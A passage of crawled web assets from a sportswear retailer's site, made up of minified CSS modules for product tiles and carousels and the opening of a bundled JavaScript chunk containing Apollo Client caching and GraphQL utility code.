@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-2xs);cursor:pointer;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal.ProductTileHorizontal-module-scss-module__z7YTLa__added{cursor:default}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details{justify-content:center;gap:var(--spacing-sm);flex-direction:column;flex:1 1 0;justify-content:space-between;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child{flex-direction:row;justify-content:space-between;align-items:center;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child .ProductTileHorizontal-module-scss-module__z7YTLa__price{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button{--Button-height:initial;--Button-border-radius:var(--spacing-md);--border-color:var(--color-grey-2);--background-color:var(--color-grey-2);--text-color:var(--color-black);justify-content:center;align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)calc(var(--spacing-3xs)*3);display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button.ProductTileHorizontal-module-scss-module__z7YTLa__added{--border-color:var(--color-black);--background-color:var(--color-black);--text-color:var(--color-white)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button>svg{height:initial;width:initial}
@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}@media screen and (min-width:1024px){.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products{margin-top:var(--spacing-2md)}}.ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list{gap:var(--spacing-2xs);flex-direction:column;display:flex}
@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2)format("woff2");font-display:swap;font-weight:800;font-style:normal}@font-face{font-family:NeuePlakUAExtended Fallback;src:local(Arial);ascent-override:69.15%;descent-override:20.89%;line-gap-override:32.68%;size-adjust:111.06%}.neueplakuaextended_bba17e86-module__6_2AGa__className{font-family:NeuePlakUAExtended,NeuePlakUAExtended Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakuaextended_bba17e86-module__6_2AGa__variable{--font-extended:"NeuePlakUAExtended","NeuePlakUAExtended Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@font-face{font-family:MadSansFill;src:url(../media/MADSansFill_Bold-s.p.e21478b3.woff2)format("woff2");font-display:swap;font-weight:600 700;font-style:normal}@font-face{font-family:MadSansFill Fallback;src:local(Arial);ascent-override:92.04%;descent-override:27.74%;line-gap-override:0.0%;size-adjust:103.1%}.madsansfill_7635630b-module__5SoYza__className{font-family:MadSansFill,MadSansFill Fallback,ARMOUR,Helvetica,Arial,sans-serif}.madsansfill_7635630b-module__5SoYza__variable{--font-alternative:"MadSansFill","MadSansFill Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes Jumplink-module-scss-module__eymIpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Jumplink-module-scss-module__eymIpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding:var(--spacing-sm)0px var(--spacing-2md)0px;align-items:center;gap:var(--spacing-2xs);flex-direction:column;align-self:stretch;display:flex}@media screen and (min-width:1024px){.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding-top:var(--spacing-2md)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border-radius:var(--spacing-sm);border:1px solid var(--color-black);height:var(--button-height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);gap:var(--spacing-2xs);color:var(--color-black);align-items:center;text-decoration:none;display:flex}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:hover{border:1px solid var(--color-grey-5);color:var(--color-grey-5);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:active{border:1px solid var(--color-grey-6);color:var(--color-grey-6);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:focus-visible{border:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink span:nth-child(2){width:var(--spacing-2xs);height:var(--spacing-2xs);margin-left:var(--spacing-2xs);position:relative;top:-4px;transform:rotate(90deg)}
@keyframes AdRecZone-module-scss-module__krA-3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AdRecZone-module-scss-module__krA-3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper{animation:1s ease-out forwards AdRecZone-module-scss-module__krA-3G__slideOpen;overflow:hidden}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{text-align:center;margin:var(--spacing-xs)0;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:480px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{margin:var(--spacing-2md)0 var(--spacing-sm)0}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:132px}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:172px}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>*{display:none}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge){margin-bottom:0;display:block}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child>*,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge>*){display:flex}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__skeleton-item{aspect-ratio:var(--ratio-4x5)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet{background-color:var(--color-grey-4)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet-active{background-color:var(--color-black)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-wrapper:has(+.swiper-pagination.swiper-pagination-lock){margin-bottom:var(--spacing-2md)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0;position:static}@media screen and (max-width:1023px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2xs)0}}@media screen and (min-width:1024px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2md)0}}@keyframes AdRecZone-module-scss-module__krA-3G__slideOpen{0%{max-height:0}to{max-height:600px}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/149de0955502f4f4.js
body_size: 140600
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,879873,(e,t,r)=>{"use strict";t.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,t.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,t.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(t.exports,e.r(271645))},436433,e=>{"use strict";function t(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}e.s(["compact",()=>t])},6195,e=>{"use strict";var t=e.i(290571),r=e.i(436433);function n(e,n){return(0,r.compact)(e,n,n.variables&&{variables:(0,r.compact)((0,t.__assign)((0,t.__assign)({},e&&e.variables),n.variables))})}e.s(["mergeOptions",()=>n])},171258,582587,430207,760702,675739,290690,687081,e=>{"use strict";var t,r=e.i(290571),n="Invariant Violation",i=Object.setPrototypeOf,o=void 0===i?function(e,t){return e.__proto__=t,e}:i,a=function(e){function t(r){void 0===r&&(r=n);var i=e.call(this,"number"==typeof r?n+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return i.framesToPop=1,i.name=n,o(i,t.prototype),i}return(0,r.__extends)(t,e),t}(Error);function s(e,t){if(!e)throw new a(t)}var u=["debug","log","warn","error","silent"],c=u.indexOf("log");function l(e){return function(){if(u.indexOf(e)>=c)return(console[e]||console.log).apply(console,arguments)}}(t=s||(s={})).debug=l("debug"),t.log=l("log"),t.warn=l("warn"),t.error=l("error");var d="3.13.8";function p(e){try{return e()}catch(e){}}e.s(["version",()=>d],582587),e.s(["maybe",()=>p],430207);let f=p(function(){return globalThis})||p(function(){return window})||p(function(){return self})||p(function(){return e.g})||p(function(){return p.constructor("return this")()});e.s(["default",0,f],760702);var h=new Map;function m(e){var t=h.get(e)||1;return h.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}function g(e,t){void 0===t&&(t=0);var r=m("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}function y(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=k(i))||(t=S(i,r),r=[])}e.apply(void 0,[t].concat(r))}}e.s(["makeUniqueId",()=>m],675739),e.s(["stringifyForDisplay",()=>g],290690);var v=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||s(e,k(t,r)||S(t,r))},{debug:y(s.debug),log:y(s.log),warn:y(s.warn),error:y(s.error)});function _(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new a(k(e,t)||S(e,t))}var b=Symbol.for("ApolloErrorMessageHandler_"+d);function E(e){if("string"==typeof e)return e;try{return g(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function k(e,t){if(void 0===t&&(t=[]),e)return f[b]&&f[b](e,t.map(E))}function S(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:d,message:e,args:t.map(E)})))}e.s(["invariant",()=>v,"newInvariantError",()=>_],687081),e.s([],171258)},975625,e=>{"use strict";e.i(171258);var t=e.i(430207),r="ReactNative"==(0,t.maybe)(function(){return navigator.product}),n="function"==typeof WeakMap&&!(r&&!e.g.HermesInternal),i="function"==typeof WeakSet,o="function"==typeof Symbol&&"function"==typeof Symbol.for,a=o&&Symbol.asyncIterator,s="function"==typeof(0,t.maybe)(function(){return window.document.createElement}),u=(0,t.maybe)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,c=(s||r)&&!u;e.s(["canUseAsyncIteratorSymbol",()=>a,"canUseDOM",()=>s,"canUseLayoutEffect",()=>c,"canUseSymbol",()=>o,"canUseWeakMap",()=>n,"canUseWeakSet",()=>i])},161368,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(975625),i=!1,o=r.useSyncExternalStore||function(e,o,s){var u=o();!1===globalThis.__DEV__||i||u===o()||(i=!0,!1!==globalThis.__DEV__&&t.invariant.error(68));var c=r.useState({inst:{value:u,getSnapshot:o}}),l=c[0].inst,d=c[1];return n.canUseLayoutEffect?r.useLayoutEffect(function(){Object.assign(l,{value:u,getSnapshot:o}),a(l)&&d({inst:l})},[e,u,o]):Object.assign(l,{value:u,getSnapshot:o}),r.useEffect(function(){return a(l)&&d({inst:l}),e(function(){a(l)&&d({inst:l})})},[e]),u};function a(e){var t=e.value,r=e.getSnapshot;try{return t!==r()}catch(e){return!0}}e.s(["useSyncExternalStore",()=>o])},869981,e=>{"use strict";let{toString:t,hasOwnProperty:r}=Object.prototype,n=Function.prototype.toString,i=new Map;function o(e,o){try{return function e(i,o){if(i===o)return!0;let s=t.call(i);if(s!==t.call(o))return!1;switch(s){case"[object Array]":if(i.length!==o.length)break;case"[object Object]":{if(c(i,o))return!0;let t=a(i),n=a(o),s=t.length;if(s!==n.length)return!1;for(let e=0;e<s;++e)if(!r.call(o,t[e]))return!1;for(let r=0;r<s;++r){let n=t[r];if(!e(i[n],o[n]))return!1}return!0}case"[object Error]":return i.name===o.name&&i.message===o.message;case"[object Number]":if(i!=i)return o!=o;case"[object Boolean]":case"[object Date]":return+i==+o;case"[object RegExp]":case"[object String]":return i==`${o}`;case"[object Map]":case"[object Set]":{if(i.size!==o.size)return!1;if(c(i,o))return!0;let t=i.entries(),r="[object Map]"===s;for(;;){let n=t.next();if(n.done)break;let[i,a]=n.value;if(!o.has(i)||r&&!e(a,o.get(i)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":i=new Uint8Array(i),o=new Uint8Array(o);case"[object DataView]":{let e=i.byteLength;if(e===o.byteLength)for(;e--&&i[e]===o[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{var l,d;let e,t=n.call(i);if(t!==n.call(o))return!1;return l=t,d=u,!((e=l.length-d.length)>=0)||l.indexOf(d,e)!==e}}return!1}(e,o)}finally{i.clear()}}function a(e){return Object.keys(e).filter(s,e)}function s(e){return void 0!==this[e]}let u="{ [native code] }";function c(e,t){let r=i.get(e);if(r){if(r.has(t))return!0}else i.set(e,r=new Set);return r.add(t),!1}e.s(["default",0,o,"equal",()=>o])},418247,e=>{"use strict";var t=e.i(879873),r=e.i(975625);e.i(171258);var n=e.i(687081),i=r.canUseSymbol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function o(){(0,n.invariant)("createContext"in t,54);var e=t.createContext[i];return e||(Object.defineProperty(t.createContext,i,{value:e=t.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}e.s(["getApolloContext",()=>o])},419983,e=>{"use strict";function t(e){return null!==e&&"object"==typeof e}e.s(["isNonNullObject",()=>t])},521110,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(419983),n=Symbol();function i(e){return!!e.extensions&&Array.isArray(e.extensions[n])}function o(e){return e.hasOwnProperty("graphQLErrors")}var a=function(e){var n=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&n.push(e.networkError),n.map(function(e){return(0,r.isNonNullObject)(e)&&e.message||"Error message not found."}).join("\n")},s=function(e){function r(n){var i=n.graphQLErrors,o=n.protocolErrors,s=n.clientErrors,u=n.networkError,c=n.errorMessage,l=n.extraInfo,d=e.call(this,c)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=o||[],d.clientErrors=s||[],d.networkError=u||null,d.message=c||a(d),d.extraInfo=l,d.cause=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([u],i||[],!0),o||[],!0),s||[],!0).find(function(e){return!!e})||null,d.__proto__=r.prototype,d}return(0,t.__extends)(r,e),r}(Error);e.s(["ApolloError",()=>s,"PROTOCOL_ERRORS_SYMBOL",()=>n,"graphQLResultHasProtocolErrors",()=>i,"isApolloError",()=>o])},107799,795077,e=>{"use strict";function t(e){return!!e&&e<7}(r=n||(n={}))[r.loading=1]="loading",r[r.setVariables=2]="setVariables",r[r.fetchMore=3]="fetchMore",r[r.refetch=4]="refetch",r[r.poll=6]="poll",r[r.ready=7]="ready",r[r.error=8]="error",e.s(["NetworkStatus",()=>n,"isNetworkRequestInFlight",()=>t],107799);var r,n,i=Object.prototype.toString;function o(e){return function e(t,r){switch(i.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var n=t.slice(0);return r.set(t,n),n.forEach(function(t,i){n[i]=e(t,r)}),n;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}e.s(["cloneDeep",()=>o],795077)},61518,498943,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(936535),i=e.i(241888),o=e.i(20064),a=e.i(285809);let s=Object.freeze({});function u(e,t,r=o.QueryDocumentKeys){let c,l,d,p=new Map;for(let e of Object.values(a.Kind))p.set(e,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),h=[e],m=-1,g=[],y=e,v=[],_=[];do{var b,E,k;let e,a=++m===h.length,u=a&&0!==g.length;if(a){if(l=0===_.length?void 0:v[v.length-1],y=d,d=_.pop(),u)if(f){y=y.slice();let e=0;for(let[t,r]of g){let n=t-e;null===r?(y.splice(n,1),e++):y[n]=r}}else for(let[e,t]of(y={...y},g))y[e]=t;m=c.index,h=c.keys,g=c.edits,f=c.inArray,c=c.prev}else if(d){if(null==(y=d[l=f?m:h[m]]))continue;v.push(l)}if(!Array.isArray(y)){(0,o.isNode)(y)||(0,n.devAssert)(!1,`Invalid AST Node: ${(0,i.inspect)(y)}.`);let r=a?null==(b=p.get(y.kind))?void 0:b.leave:null==(E=p.get(y.kind))?void 0:E.enter;if((e=null==r?void 0:r.call(t,y,l,d,v,_))===s)break;if(!1===e){if(!a){v.pop();continue}}else if(void 0!==e&&(g.push([l,e]),!a))if((0,o.isNode)(e))y=e;else{v.pop();continue}}void 0===e&&u&&g.push([l,y]),a?v.pop():(c={inArray:f,index:m,keys:h,edits:g,prev:c},h=(f=Array.isArray(y))?y:null!=(k=r[y.kind])?k:[],m=-1,g=[],d&&_.push(d),d=y)}while(void 0!==c)return 0!==g.length?g[g.length-1][1]:e}function c(e,n){var i=n,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,r.newInvariantError)(85,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===i&&((0,r.invariant)(1===o.length,86,o.length),i=o[0].name.value),(0,t.__assign)((0,t.__assign)({},e),{definitions:(0,t.__spreadArray)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:i}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function d(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n=e.name.value;if("function"==typeof t)return t(n);var i=t&&t[n];return(0,r.invariant)(i,87,n),i||null;default:return null}}function p(e){var t=!0;return u(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return s}}),t}e.s(["BREAK",0,s,"visit",()=>u],498943),e.s(["createFragmentMap",()=>l,"getFragmentFromSelection",()=>d,"getFragmentQueryDocument",()=>c,"isFullyUnmaskedOperation",()=>p],61518)},134049,952812,65842,872243,420871,e=>{"use strict";function t(){}let r="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},n="undefined"!=typeof WeakMap?WeakMap:Map,i="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:t,unregister:t}};class o{constructor(e=1/0,o=t){this.max=e,this.dispose=o,this.map=new n,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let n=t.key;delete t.key,t.keyRef=new r(n),this.registry.register(n,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new i(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}function a(){}e.s(["WeakCache",()=>o],952812);class s{constructor(e=1/0,t=a){this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}e.s(["StrongCache",()=>s],65842);var u=new WeakSet;function c(e){!(e.size<=(e.max||-1))&&(u.has(e)||(u.add(e),setTimeout(function(){e.clean(),u.delete(e)},100)))}var l=function(e,t){var r=new o(e,t);return r.set=function(e,t){var r=o.prototype.set.call(this,e,t);return c(this),r},r},d=function(e,t){var r=new s(e,t);return r.set=function(e,t){var r=s.prototype.set.call(this,e,t);return c(this),r},r};e.s(["AutoCleanedStrongCache",()=>d,"AutoCleanedWeakCache",()=>l],134049);var p=e.i(290571);e.i(171258);var f=e.i(760702),f=f,h=Symbol.for("apollo.cacheSize"),m=(0,p.__assign)({},f.default[h]);e.s(["cacheSizes",()=>m],872243);var g={};function y(e,t){g[e]=t}var v=!1!==globalThis.__DEV__?function(){var e,t,r,n,i;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,m[t]||r]})),sizes:(0,p.__assign)({print:null==(e=g.print)?void 0:e.call(g),parser:null==(t=g.parser)?void 0:t.call(g),canonicalStringify:null==(r=g.canonicalStringify)?void 0:r.call(g),links:function e(t){var r;return t?(0,p.__spreadArray)((0,p.__spreadArray)([null==(r=null==t?void 0:t.getMemoryInternals)?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:C(this.queryManager.documentTransform)}},null==(i=(n=this.cache).getMemoryInternals)?void 0:i.call(n))}}:void 0,_=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,p.__assign)((0,p.__assign)({},E.apply(this)),{addTypenameDocumentTransform:C(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:k(this.storeReader.executeSelectionSet),executeSubSelectedArray:k(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:k(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:k(null==e?void 0:e.findFragmentSpreads),lookup:k(null==e?void 0:e.lookup),transform:k(null==e?void 0:e.transform)}})}:void 0,b=!1!==globalThis.__DEV__?E:void 0;function E(){return{cache:{fragmentQueryDocuments:k(this.getFragmentDoc)}}}function k(e){return e&&"dirtyKey"in e?e.size:void 0}function S(e){return null!=e}function C(e){return(function e(t){return t?(0,p.__spreadArray)((0,p.__spreadArray)([k(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]})(e).map(function(e){return{cache:e}})}e.s(["getApolloCacheMemoryInternals",()=>b,"getApolloClientMemoryInternals",()=>v,"getInMemoryCacheMemoryInternals",()=>_,"registerGlobalCache",()=>y],420871)},758350,449987,253949,e=>{"use strict";e.i(171258);var t,r=e.i(687081),n=e.i(419983),i=e.i(61518),o=e.i(134049),a=e.i(872243),s=e.i(420871),u=Object.assign(function(e){return JSON.stringify(e,c)},{reset:function(){t=new o.AutoCleanedStrongCache(a.cacheSizes.canonicalStringify||1e3)}});function c(e,r){if(r&&"object"==typeof r){var n=Object.getPrototypeOf(r);if(n===Object.prototype||null===n){var i=Object.keys(r);if(i.every(l))return r;var o=JSON.stringify(i),a=t.get(o);if(!a){i.sort();var s=JSON.stringify(i);a=t.get(s)||i,t.set(o,a),t.set(s,a)}var u=Object.create(n);return a.forEach(function(e){u[e]=r[e]}),u}}return r}function l(e,t,r){return 0===t||r[t-1]<=e}function d(e){return{__ref:String(e)}}function p(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function f(e){return(0,n.isNonNullObject)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function h(e,t,n,i){if("IntValue"===n.kind||"FloatValue"===n.kind)e[t.value]=Number(n.value);else if("BooleanValue"===n.kind||"StringValue"===n.kind)e[t.value]=n.value;else if("ObjectValue"===n.kind){var o={};n.fields.map(function(e){return h(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===n.kind){var a=(i||{})[n.name.value];e[t.value]=a}else if("ListValue"===n.kind)e[t.value]=n.values.map(function(e){var r={};return h(r,t,e,i),r[t.value]});else if("EnumValue"===n.kind)e[t.value]=n.value;else if("NullValue"===n.kind)e[t.value]=null;else 